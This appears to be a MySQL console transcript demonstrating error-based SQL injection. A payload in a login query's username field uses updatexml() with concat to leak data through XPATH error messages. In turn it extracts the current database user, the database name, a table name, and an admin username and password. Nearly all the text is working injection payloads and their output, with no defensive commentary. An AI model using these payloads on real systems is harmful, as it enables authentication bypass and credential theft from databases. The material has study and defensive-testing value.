 mysql> select * from admin;
+----+----------+----------+
| id | username | passwd   |
+----+----------+----------+
|  1 | admin    | 12345678 |
|  2 | test     | 12345678 |
|  3 | aswas    | 12345678 |
+----+----------+----------+
3 rows in set (0.00 sec)
mysql> select username,passwd from admin where username = '123456' or (updatexml(1,concat(0x7e,(select user()),0x7e),1)); #' and passwd = '123456';
ERROR 1105 (HY000): XPATH syntax error: '~root@localhost~'
mysql>
mysql> select username,passwd from admin where username = '123456' or (updatexml(1,concat(0x7e,(select database()),0x7e),1)); #' and passwd = '123456';
ERROR 1105 (HY000): XPATH syntax error: '~test~'
mysql>
mysql> select username,passwd from admin where username = '123456' or (updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 0,1),0x7e),1)); #' and passwd = '123456';
ERROR 1105 (HY000): XPATH syntax error: '~admin~'
mysql>
mysql> select username,passwd from admin where username = '123456' or (updatexml(1,concat(0x7e,(select concat(username,',',passwd) from admin limit 0,1),0x7e),1)); #' and passwd = '123456';
ERROR 1105 (HY000): XPATH syntax error: '~admin,12345678~'
mysql>
mysql>